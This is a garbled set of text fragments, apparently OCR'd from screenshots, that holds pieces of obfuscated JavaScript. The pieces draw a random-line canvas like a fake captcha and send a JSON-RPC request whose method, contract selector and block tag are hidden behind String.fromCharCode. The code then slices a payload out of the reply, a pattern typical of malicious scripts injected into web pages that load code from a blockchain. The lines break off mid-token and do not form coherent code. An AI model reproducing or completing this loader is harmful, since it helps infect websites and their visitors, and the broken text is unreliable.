
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
*s.length));for(var i=0;i<15;i++)
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
GB…